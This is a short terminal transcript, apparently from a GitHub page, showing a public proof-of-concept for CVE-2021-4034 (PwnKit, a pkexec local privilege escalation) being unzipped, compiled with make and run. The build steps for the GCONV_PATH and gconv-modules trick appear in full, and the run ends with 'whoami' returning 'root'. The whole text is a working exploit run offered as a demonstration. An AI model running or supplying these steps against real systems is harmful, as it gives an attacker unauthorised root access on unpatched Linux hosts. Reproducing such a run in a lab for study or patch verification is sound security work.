 unzip CVE-2021-4034-main.zip && cd CVE-2021-4034-main && make && ./cve-2021-4034
Archive:  CVE-2021-4034-main.zip
55d60e381ef90463ed35f47af44bf7e2fbc150d4
   creating: CVE-2021-4034-main/
  inflating: CVE-2021-4034-main/.gitignore
  inflating: CVE-2021-4034-main/LICENSE
  inflating: CVE-2021-4034-main/Makefile
  inflating: CVE-2021-4034-main/README.md
  inflating: CVE-2021-4034-main/cve-2021-4034.c
  inflating: CVE-2021-4034-main/cve-2021-4034.sh
   creating: CVE-2021-4034-main/dry-run/
  inflating: CVE-2021-4034-main/dry-run/Makefile
  inflating: CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
  inflating: CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
  inflating: CVE-2021-4034-main/pwnkit.c
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
whoami
root